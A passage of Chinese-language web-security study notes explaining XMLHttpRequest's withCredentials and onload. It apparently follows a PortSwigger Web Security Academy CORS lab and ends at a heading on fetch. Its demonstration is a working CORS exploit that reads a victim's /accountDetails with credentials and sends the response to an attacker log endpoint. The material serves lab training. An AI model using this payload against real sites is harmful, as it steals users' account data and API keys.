 ·withCredentials：用于指定是否在跨域请求中发送凭据（例如 Cookie、HTTP 认证等）【在
使用 XMLHttpRequest 对象时，如果需要跨域请求资源，需要设置 withCredentials 属性为 tr
ue，并指定正确的 Origin 值，以确保安全性和可靠性】
·onload：XMLHttpRequest 对象的一个事件处理器，用于指定当 XMLHttpRequest 对象成功
接收到响应时执行的函数。当请求完成并且响应数据成功接收时，onload 事件会被触发，
可以在该事件处理函数中获取响应数据，并进行相应的处理。以下是使用 onload 事件的示
例代码
var xhr = new XMLHttpRequest();
xhr.onload = function() {
  if (xhr.status === 200) {
    console.log(xhr.responseText);
  } else {
    console.error("请求失败：" + xhr.status);
  }
};
xhr.open("GET", "https://example.com/data.json");
xhr.send();
案例演示
// 创建一个XMLHttpRequest对象
var req = new XMLHttpRequest();
// 当请求完成后，调用reqListener函数
req.onload = reqListener;
// 打开一个GET请求，请求地址为'YOUR-LAB-ID.web-security-academy.net/accountDetails'，异步请求
req.open('get', 'https://YOUR-LAB-ID.web-security-academy.net/accountDetails', true);
// 设置请求需要携带凭证
req.withCredentials = true;
// 发送请求
req.send();
// 请求完成后的回调函数
function reqListener() {
    // 重定向到一个新的URL，即"/log?key="+this.responseText，并将响应文本作为查询参数发送到该URL
    location = '/log?key=' + this.responseText;
};
20.JavaScript 中的 fetch 方法：